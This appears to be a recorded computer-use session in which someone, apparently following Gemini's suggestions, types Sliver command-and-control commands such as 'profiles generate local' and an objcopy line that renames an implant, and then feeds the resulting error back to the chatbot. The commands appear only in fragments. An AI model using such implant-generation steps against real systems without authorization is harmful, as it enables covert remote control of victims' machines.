
- Abandon the half-edited command in sliver and grab the finished profiles new command from the notes
key("super+1")
key("super+5")

key("super+4")

key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")

type("://")

key("super+3")
key("super+5")

left_click_drag(319, 319, 266, 308)
key("super+4")
key("ctrl+c")

key("ctrl+shift+v")
key("Return")

type("p")
type("rofiles gene")

type("rate local")
key("Return")

key("super+1")

- Run Gemini's objcopy line at the sliver prompt with TOTAL_REFLECTION in place of QUICKEST_PEACH
triple_click(387, 295)
left_click(387, 297)
key("super+4")
key("ctrl+shift+v")

key("Left")
key("Left")
key("Left")
key("Left")
key("Left")
mouse_move(277, 532)
left_mouse_down()
mouse_move(429, 531)
mouse_move(418, 532)
left_mouse_up()

left_click(583, 497)

key("Left")
key("Left")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")

key("ctrl+shift+v")
key("Return")

- Copy the unknown-command error into Gemini's prompt, then clear it and return to the terminal
mouse_move(313, 544)
left_mouse_down()
mouse_move(203, 306)
mouse_move(2, 324)
left_mouse_up()
key("ctrl+shift+c")
key("super+1")

key("ctrl+v")
